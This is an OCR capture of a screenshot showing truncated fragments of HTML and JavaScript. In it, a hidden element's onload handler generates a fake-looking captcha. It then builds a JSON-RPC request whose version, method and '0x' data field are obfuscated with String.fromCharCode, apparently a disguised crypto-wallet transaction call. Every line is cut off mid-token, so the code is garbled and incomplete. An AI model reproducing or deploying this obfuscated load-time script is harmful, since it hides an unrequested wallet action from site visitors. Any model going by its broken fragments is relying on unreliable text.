
yle="display:none;" onload="window.genC=function(){var
ndow.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s
h.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';
.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,1
49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,